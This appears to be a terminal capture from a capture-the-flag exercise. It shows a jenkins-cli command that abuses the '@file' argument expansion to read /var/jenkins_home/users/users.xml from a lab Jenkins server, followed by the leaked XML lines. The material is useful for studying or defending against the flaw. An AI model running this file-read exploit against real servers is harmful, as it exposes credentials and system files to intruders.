 ~/CTF ❯ java -jar jenkins-cli.jar -noCertificateCheck -s 'http://10.10.11.10:8080' connect-node "@/var/jenkins_home/users/users.xml"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
May 07, 2024 6:56:29 PM hudson.cli.CLI _main
INFO: Skipping HTTPS certificate checks altogether. Note that this is not secure at all.
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_12108429903186576833</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.